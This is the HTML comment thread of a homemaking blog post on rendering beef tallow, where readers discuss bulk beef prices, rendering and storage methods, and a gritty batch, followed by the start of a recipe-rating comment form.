					<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">ModernAMama</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/recipe-collection-beef-tallow/#comment-14409">January 28, 2011 at 3:01 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Monique,</p>
<p>I fixed the pictures!  The kids were a little busy last night and I forgot to finish that!</p>
<p>We paid $2.50/lb. + processing, so it was around $3.00/lb. at the end.  We got 528 lbs. if I remember correctly, although that&#39;s the hanging weight.  So some of that we wouldn&#39;t have gotten, some was fat, some was bones, most was meat.  So maybe 500 lbs. take-home?  We COULD have gotten it all in one upright freezer (I think) but that would have been the ONLY thing in there.  We also have produce from last summer and stock, so we did buy a second, small freezer to put the rest of the beef in.  But we always buy them used on Craig&#39;s List so we&#39;ve gotten good deals on them!</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/recipe-collection-beef-tallow/?replytocom=14409#respond" data-commentid="14409" data-postid="5617" data-belowelement="comment-14409" data-respondelement="respond" data-replyto="Reply to ModernAMama" aria-label="Reply to ModernAMama">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-14410">
		
		<div class="comment-block" id="comment-14410">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/f5f/f5fbb509122286d8441adb2a53e9da07x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/f5f/f5fbb509122286d8441adb2a53e9da07x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="http://www.thewilkinsiv.blogspot.com" class="url" rel="ugc external nofollow">Beth W.</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/recipe-collection-beef-tallow/#comment-14410">January 28, 2011 at 3:08 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>I&#39;m just curious what part of the country you live in? I&#39;m wondering if your region has anything to do with the cost of your meat? We just bought a cow and paid 4.50 lb, and that was the VERY best price we could find.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/recipe-collection-beef-tallow/?replytocom=14410#respond" data-commentid="14410" data-postid="5617" data-belowelement="comment-14410" data-respondelement="respond" data-replyto="Reply to Beth W." aria-label="Reply to Beth W.">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-14411">
		
		<div class="comment-block" id="comment-14411">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">ModernAMama</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/recipe-collection-beef-tallow/#comment-14411">January 28, 2011 at 3:10 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Beth,</p>
<p>I am in Ohio.  We have a lot of Amish around and a lot of farms in general and that probably affects the pricing.  Also, the farmer we bought from is not certified organic, but raises all his animals on pasture, so that drives it down too.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/recipe-collection-beef-tallow/?replytocom=14411#respond" data-commentid="14411" data-postid="5617" data-belowelement="comment-14411" data-respondelement="respond" data-replyto="Reply to ModernAMama" aria-label="Reply to ModernAMama">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-14412">
		
		<div class="comment-block" id="comment-14412">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/53c/53cdb18fff89606875b569990abf664fx75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/53c/53cdb18fff89606875b569990abf664fx150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Kathy</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/recipe-collection-beef-tallow/#comment-14412">January 28, 2011 at 8:39 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>I&#39;m wondering if there is still something wrong.  I&#39;m still not able to see the pictures.  🙁</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/recipe-collection-beef-tallow/?replytocom=14412#respond" data-commentid="14412" data-postid="5617" data-belowelement="comment-14412" data-respondelement="respond" data-replyto="Reply to Kathy" aria-label="Reply to Kathy">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-14413">
		
		<div class="comment-block" id="comment-14413">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">ModernAMama</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/recipe-collection-beef-tallow/#comment-14413">January 28, 2011 at 8:49 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Kathy,</p>
<p>It could be your browser or permissions &#8212; they show up fine here.  I&#39;m not sure. 🙁</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/recipe-collection-beef-tallow/?replytocom=14413#respond" data-commentid="14413" data-postid="5617" data-belowelement="comment-14413" data-respondelement="respond" data-replyto="Reply to ModernAMama" aria-label="Reply to ModernAMama">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-14414">
		
		<div class="comment-block" id="comment-14414">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/f08/f084be7e19d5f36d820034ecbe470cb5x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/f08/f084be7e19d5f36d820034ecbe470cb5x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">michelle</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/recipe-collection-beef-tallow/#comment-14414">January 28, 2011 at 9:33 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>yum!i have rendered suet just as you do up there in your pics and it works great, but for even more frugalness?? and b/c finding suet to buy is not all that easy at times, i have had great success rendering the fat left after making beef broth&#8230;.after making the broth (i generally let mine go at least a day and a half), i tear all the fatty pieces off of the bone (they basically just fall off after taht much boiling) and just toss it in a frying pan and proceed from there as you describe above, i do take off the big pieces of meat and save the morrow if i have morrow bones for another use, but it actually makes a decent amount of tallow(really not that much, but decent for a very easy amount of work) , and you have more and bigger pieces of &#39;cracklins&#39; (often with some crispy meat stillattached that is very good) when you are done, but it works great and helps save all that good fat! oh and of course, strain it before saving for use</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/recipe-collection-beef-tallow/?replytocom=14414#respond" data-commentid="14414" data-postid="5617" data-belowelement="comment-14414" data-respondelement="respond" data-replyto="Reply to michelle" aria-label="Reply to michelle">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-14415">
		
		<div class="comment-block" id="comment-14415">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/9a0/9a0869f87ba06b8ce1b36acd7192a29ex75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/9a0/9a0869f87ba06b8ce1b36acd7192a29ex150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">shannon</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/recipe-collection-beef-tallow/#comment-14415">January 28, 2011 at 10:09 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Did you do this while pregnant? Just looking at the pictures makes me nauseous 🙂</p>
<p>Anyway, thanks for the tutorial. I had requested some extra beef fat when I ordered our 1/4 of  a cow because I&#39;ve been wanting to make soap. However, it was grassfed so they said their wasn&#39;t extra fat from this cow since it was needed for the ground beef. So, not fat to render yet. I hope to some day though so thank you.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/recipe-collection-beef-tallow/?replytocom=14415#respond" data-commentid="14415" data-postid="5617" data-belowelement="comment-14415" data-respondelement="respond" data-replyto="Reply to shannon" aria-label="Reply to shannon">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-14416">
		
		<div class="comment-block" id="comment-14416">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/e87/e87d3fad8732555fbda36073df77e6c8x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/e87/e87d3fad8732555fbda36073df77e6c8x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Brenda</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/recipe-collection-beef-tallow/#comment-14416">January 28, 2011 at 11:10 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>My grassfed sheep had a ton of fat, which surprised me.  I put the fat through my KA grinder, even with a few meat bits in it.  I grind because it is faster and makes smaller pieces.  I put the ground fat in water and put it on the woodstove for at least half a day.  When it is at the cracklin&#39; stage I sieve it and put the pot (water and fat) on the front porch (well, in cold weather, which is the only time the woodstove is going too).  After the fat is quite firm I take out the round and flip it and make sure that the gritty bits are scraped off the bottom and store it in a plastic bag until needed for soap.  If I am using it for cooking I dip fat from the top of the pot when it still is on the woodstove, making sure to not go into the water on the bottom, and sieve directly into clean glass jars.<br />I don&#39;t generally eat the cracklins (actually never though I&#39;m not sure why) but I save them in small containers for my turkeys for winter &quot;bug&quot; substitution, or for my chickens or cats or dog.  But the turkeys get first dibs because they can use the protein.<br />I think the grinder and the water and the woodstove make my active participation time a bit lessened, and I think not frying (even gently) is probably less smelly (especially if the pot has a lid).<br />I&#39;m not sure the person who butchered the grassfed cow was completely honest as this sheep had pounds and pounds of fat.  Maybe the cow was quite a bit younger than my sheep, who was 2 years old.  Possibly it was too annoying to put &quot;dirty&quot; fat (ie, too much meat in it) in a container for the customer?  Not sure &#8211; did you ask ahead or after?  I told the butcher I wanted it even if it was just a little beforehand.  Maybe it was because you got a non-fatty quarter &#8211; the front I would guess (the big fat on the sheep was around the kidneys). Haha, desperate ideas 🙂 Just trying to make sure you can get some next time.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/recipe-collection-beef-tallow/?replytocom=14416#respond" data-commentid="14416" data-postid="5617" data-belowelement="comment-14416" data-respondelement="respond" data-replyto="Reply to Brenda" aria-label="Reply to Brenda">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-14417">
		
		<div class="comment-block" id="comment-14417">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">ModernAMama</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/recipe-collection-beef-tallow/#comment-14417">January 29, 2011 at 12:10 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Shannon,</p>
<p>lol, yes, but my morning sickness is usually done by 10 weeks so at this point (13 weeks) there&#39;s very little I can&#39;t stand. 🙂  I&#39;m surprised that they told you there was &quot;no fat!&quot;  That can&#39;t be right&#8230;.</p>
<p>Brenda,</p>
<p>Lamb *is* much fattier than beef, and grass-fed beef can vary from rather dry to quite fatty, depending on the individual animal.  But still seems weird there would be none!  Interesting that you use yours for soap making, I would eventually like to learn how to do that!</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/recipe-collection-beef-tallow/?replytocom=14417#respond" data-commentid="14417" data-postid="5617" data-belowelement="comment-14417" data-respondelement="respond" data-replyto="Reply to ModernAMama" aria-label="Reply to ModernAMama">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-14418">
		
		<div class="comment-block" id="comment-14418">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/9a0/9a0869f87ba06b8ce1b36acd7192a29ex75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/9a0/9a0869f87ba06b8ce1b36acd7192a29ex150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">shannon</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/recipe-collection-beef-tallow/#comment-14418">January 29, 2011 at 2:57 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Kate and Brenda-<br />Yes, I was surprised when the butcher told me that about there not being extra fat. I had requested it before the cow went in for processing. I had also requested he keep some of the bones so I could make stock but he forgot! So, I was pretty disappointed with the whole thing and the meat is actually tough. The fat on the steaks is more like grisel, so much so that I pulled out a NY strip last night and thought it had a bone it. Anyway, it wasn&#39;t a bone but the grisel. It was that tough.</p>
<p>But, back to the rendering, this is something I hope to do soon and will just get some from a butcher shop instead.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/recipe-collection-beef-tallow/?replytocom=14418#respond" data-commentid="14418" data-postid="5617" data-belowelement="comment-14418" data-respondelement="respond" data-replyto="Reply to shannon" aria-label="Reply to shannon">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-14419">
		
		<div class="comment-block" id="comment-14419">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/dce/dcea95d0188ed7390f2ae6fce342e1dcx75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/dce/dcea95d0188ed7390f2ae6fce342e1dcx150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="http://purehomemaking.com/" class="url" rel="ugc external nofollow">Jennie @ Pure Homemaking</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/recipe-collection-beef-tallow/#comment-14419">June 26, 2011 at 1:15 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>I just got about a 1/3 of a cow today and there wasn&#39;t a ton of fat but I am going to render tomorrow. I&#39;m actually pretty excited about it as I have only ever purchased it already done and need to learn to do it myself. I have some good lard I need to render as well. What do you end up storing it in once it&#39;s rendered? I saw another blog that said that you are supposed to add water to it after the process you outlined above and cook it another few hours and then separate it out which I thought was kind of silly. Have you ever heard of doing it that way before?</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/recipe-collection-beef-tallow/?replytocom=14419#respond" data-commentid="14419" data-postid="5617" data-belowelement="comment-14419" data-respondelement="respond" data-replyto="Reply to Jennie @ Pure Homemaking" aria-label="Reply to Jennie @ Pure Homemaking">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-14420">
		
		<div class="comment-block" id="comment-14420">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">ModernAMama</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/recipe-collection-beef-tallow/#comment-14420">June 26, 2011 at 2:05 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Jennie,</p>
<p>No, I&#39;ve never heard of that way before&#8230;I&#39;m not sure why that would be necessary.  I&#39;ve never done it that way, either.  I store mine in glass Pyrex dishes in the pantry.  Plastic leaches chemicals in the presence of heat and fat, so pouring hot, pure fat into it wouldn&#39;t be so good!</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/recipe-collection-beef-tallow/?replytocom=14420#respond" data-commentid="14420" data-postid="5617" data-belowelement="comment-14420" data-respondelement="respond" data-replyto="Reply to ModernAMama" aria-label="Reply to ModernAMama">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-124251">
		
		<div class="comment-block" id="comment-124251">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/e7b/e7bd9248658ee96a69800de7f49c976dx75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/e7b/e7bd9248658ee96a69800de7f49c976dx150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="http://www.mynaturalfamily.com/" class="url" rel="ugc external nofollow">Rebecca</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/recipe-collection-beef-tallow/#comment-124251">November 9, 2013 at 5:17 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>The images are missing from this post . . .</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/recipe-collection-beef-tallow/?replytocom=124251#respond" data-commentid="124251" data-postid="5617" data-belowelement="comment-124251" data-respondelement="respond" data-replyto="Reply to Rebecca" aria-label="Reply to Rebecca">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 clearfix" id="li-comment-124740">
		
		<div class="comment-block" id="comment-124740">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/2d3/2d3b3229e991d0ca77cf78688a6cfaaex75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/2d3/2d3b3229e991d0ca77cf78688a6cfaaex150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Ambrose</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/recipe-collection-beef-tallow/#comment-124740">November 11, 2013 at 4:22 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>If I use tallow for fries in a restaurant, do you know how often I would need to change the oil (tallow) in the deep fryer?</p>
<p>More likely, how often can I reuse the tallow?</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/recipe-collection-beef-tallow/?replytocom=124740#respond" data-commentid="124740" data-postid="5617" data-belowelement="comment-124740" data-respondelement="respond" data-replyto="Reply to Ambrose" aria-label="Reply to Ambrose">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-1021612">
		
		<div class="comment-block" id="comment-1021612">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/962/9628ce1d6e77d191d76d7584d85db06ex75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/962/9628ce1d6e77d191d76d7584d85db06ex150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">eli</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/recipe-collection-beef-tallow/#comment-1021612">August 11, 2018 at 9:08 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>hi, i think what the butcher meant is there was fat, but because the meat is so lean he was going to be mixing it into the mince to fatten it out, i know they do that some places here. i go tmy fat free from a butcher who i bought nothing else from, i was surprised there wasnt even a small charge as she had        to find it out the back and chopped it up for me!! such a nice butcher and two ladies as well which is unusual, so ill defo go back there. i also put mine in a processer to mince it up, which i think now maybe was my mistake. the fat ended up very gritty especially at the bottom. the side were nic elike hard butter, but the middle and bottom just crumbled away&#8230; i thought it might have been the temperature because i put it into the slow cooker then got fed up waiting for some action and lef tit on saute in my instant pot just for a few minutes to add some heat and did tha tmaybe every hour just to get some action going as it didnt seem to be melting at all on the high slow cooking setting. so i am a bit dissapointed. is there any way i can re render it? or seive out the gritty bits? you said something about soap did you mean you used the grittier stuff for soap..it is defo not pleasant to eat anyway a really horrid mouth feel and maybe i am remembering lard rather than tallow but i thought it should be quite smooth. anyway if anyone can help me solve the girty issue i would be grateful as i dont want to waste the fat.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/recipe-collection-beef-tallow/?replytocom=1021612#respond" data-commentid="1021612" data-postid="5617" data-belowelement="comment-1021612" data-respondelement="respond" data-replyto="Reply to eli" aria-label="Reply to eli">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
        </ol>
        
            
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/recipe-collection-beef-tallow/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://modernalternativemama.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-1218184326">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
